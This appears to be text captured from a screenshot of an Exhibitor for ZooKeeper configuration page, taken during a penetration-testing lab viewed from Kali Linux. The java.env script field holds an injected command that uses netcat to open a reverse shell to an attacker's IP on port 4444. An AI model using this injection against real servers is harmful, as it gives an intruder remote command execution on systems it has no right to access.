 192.168.232.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when change
Hover over text boxes for detailed information on each configuration
Paths
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
ZooKeeper Install Dir /opt/zookeeper
Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/nc -e /bin/sh 192.168.45.217 4444 &)
log4j.properties
Ports